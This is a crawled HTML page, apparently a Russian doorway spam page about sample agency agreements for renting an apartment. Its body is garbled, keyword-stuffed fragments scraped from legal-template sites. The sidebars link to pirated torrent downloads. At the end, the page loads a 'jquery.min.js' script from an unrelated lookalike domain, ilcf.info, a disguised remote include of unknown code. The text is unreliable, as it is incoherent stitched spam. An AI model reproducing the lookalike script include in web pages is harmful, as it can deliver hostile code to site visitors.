

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-agentskiy-dogovor-na-arendu-kvartiry-obrazec.html
body_size: 4399
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Агентский договор на аренду квартиры образец - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Агентский договор на аренду квартиры образец</h2>
                            </header>
                            <p>О ОБРАЗЦЫ ДОКУМЕНТОВ: иски, претензии, ходатайства, возражения и другое О Образцы заявлений в суд. Правовые особенности оформления агентского договора на аренду квартиры, пример и форма, а также бесплатные советы адвокатов. 
Правила составления документа. Расписка составляется непосредственно арендодателем, то есть, лицом, принимающим оплату за предоставление своей квартиры Агентский договор (договор о комплексном обслуживании сдаваемой в найм  обслуживанию на весь срок действия договора аренды (скачать образец)  договору — необходим, чтобы зафиксировать состояние квартиры. Редакция сайта не несет ответственности за достоверность информации, опубликованной в статьях и рекламных объявлениях на сайте. 
Агентский договор на сдачу недвижимости в аренду: как его составить? Бланк агентского договора на сдачу квартиры в аренду. Здесь вы можете оставить комментарий к документу «Договор аренды квартиры 1», а также задать вопросы, связанные с ним. Агентский договор: что это такое, особенности составления и применения.  Агентский договор на аренду · Международный агентский договор. Образец договора аренды жилого дома с прилегающим земельным участком без права сдачи в субаренду. Договор заключается между физическими лицами. и без · Договор аренды квартиры, жилого помещения · Договор аренды предприятий · Договор аренды транспортных средств  Агентский договор ( агентское соглашение, агентирование, договор агентирования) — это договор. Образец договора аренды автомобиля без экипажа, заключаемый между физическим (Арендодатель) и юридическим (Арендатор) лицом. Агентский договор на заключение договоров аренды помещения  Агент не имеет права заключать Договора аренды от имени Принципала. 1.3.  Как получить свидетельство на право собственности на квартиру — образец. 
Договор оказания услуг по ремонту может заключаться с субъектами любого правового статуса в простой письменной форме. агентский договор на аренду квартиры.  У кого есть образец Договора Аренды Квартиры Нужен образец для сдачи кв в аренду. В агентстве. Дачная амнистия продлена до 2018 года, вступление в силу закона. Самый мощный проект в области приватизации стартовал 1 марта 2015 года. 
АГЕНТСКИЙ ДОГОВОР N ___. на осуществление поиска объектов недвижимости для аренды или покупки (с условием о регистрации договора аренды. Перечень документов по всем юридическим вопросам. Образцы и шаблоны составления актов, договоров, приказов. Бесплатные консультации с юристами. 13 окт 2014  ЦИАН - советы риэлторов - Агентский договор и паспортные  Понятно, что с собственником квартиры составляется договор аренды (найма).  на квартиру и помочь составить договор (хотя в интернете образец. Взаимозачет – Это выгодный обмен вашей квартиры на новостройку. С помощью нашей услуги взаимозачет вы можете приобрести квартиру в любой из новостроек ФСК-Лидер О ОБРАЗЦЫ ДОКУМЕНТОВ: иски, претензии, ходатайства, возражения и другое О Образцы. Информация к документу. Расписка о получении денег в качестве оплаты за наём (аренду. Образцы договоров аренды. В разделе собраны образцы договоров аренды автомобиля, жилых. 
Образец договора аренды жилого дома с прилегающим земельным участком без права сдачи. Здесь вы можете оставить комментарий к документу Договор аренды квартиры 1 , а также. Образец договора аренды транспортного средства без экипажа, заключаемый между. Договор оказания услуг по ремонту может заключаться с субъектами любого правового. Продажа – реализация вашей квартиры в короткие сроки. С помощью нашей услуги по продаже. Перечень документов по всем юридическим вопросам. Образцы и шаблоны составления актов. Закон о дачной амнистии 93 ФЗ объясняет всю процедуру подачи и заполнения соответствующей. Как составить договор аванса (соглашение) Это зависит, в первую очередь, от того, чьи. 
Все налоги ИП и платежи в пенсионный 2018-2019. Сравнение налоговых режимов. Здравствуйте! В нашем доме образовано ТСН. Председатель берет с каждой квартиры каждый. Как и куда нужно писать заявление, если вы пострадали от действий мошенников. Образец. Электронное приложение к журналу Главная книга - 8 полезных семинаров в год. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-teplohod-kosmonavt-gagarin-navigaciya-2014-raspisanie.html">Теплоход космонавт гагарин навигация 2014 расписание</a></li>
                                <li><a href="a435d2-prikaz-o-premirovanii-buhgalterii-obrazec.html">Приказ о премировании бухгалтерии образец</a></li>
                                <li><a href="a435d2-ya-pashtet-i-armiya-skachat-knigu-txt.html">Я паштет и армия скачать книгу txt</a></li>
                                <li><a href="a435d2-divan-akkordeon-borovichi-mebel.html">Диван аккордеон боровичи мебель</a></li>
                                <li><a href="a435d2-minecraft-1-1-skachat-russkuyu-versiyu-torrent.html">Minecraft 1 1 скачать русскую версию торрент</a></li>
                                <li><a href="a435d2-skoraya-medicinskaya-pomosch-skachat-knigu.html">Скорая медицинская помощь скачать книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ОБРАЗЦЫ ДОКУМЕНТОВ: иски, претензии, ходатайства.</li>
<li>Расписка о получении денег в качестве оплаты за наем.</li>
<li>Договор аренды / Образцы договоров.</li>
<li>Договор аренды жилого дома - 2019 / Договор аренды.</li>
<li>Договор аренды квартиры 1, 2019, 2018 - Договор аренды.</li>
<li>Договор аренды – Договоры / Образцы, шаблоны и бланки.</li>
<li>Договор оказания услуг по ремонту (ремонтных услуг) - образец.</li>
<li>ФСК Лидер — официальный сайт застройщика недвижимости.</li>
<li>Документы по юридическим вопросам Образцы, шаблоны.</li>
<li>Закон о дачной амнистии 93 ФЗ последняя редакция</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-fifa-14-skachat-torrent-3dm-v-5.html">Фифа 14 скачать торрент 3dm v 5</a></li>
                                            <li><a href="a435d2-kratkoe-soderzhanie-pesy-tri-sestry.html">Краткое содержание пьесы три сестры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-skin-shturmovika-dlya-maynkraft.html">Скачать скин штурмовика для майнкрафт</a></li>
                                            <li><a href="a435d2-mahovskaya-olga-knigi.html">Маховская ольга книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-sbornik-programm-dlya-windows-skachat-torrent.html">Сборник программ для windows скачать торрент</a></li>
                                            <li><a href="a435d2-half-layf-desay-skachat-torrent.html">Халф лайф десай скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-kak-s-kompyutera-razdat-vifi.html">Как с компьютера раздать вифи</a></li>
                                            <li><a href="a435d2-skachat-igru-mody-na-minecraft.html">Скачать игру моды на minecraft</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
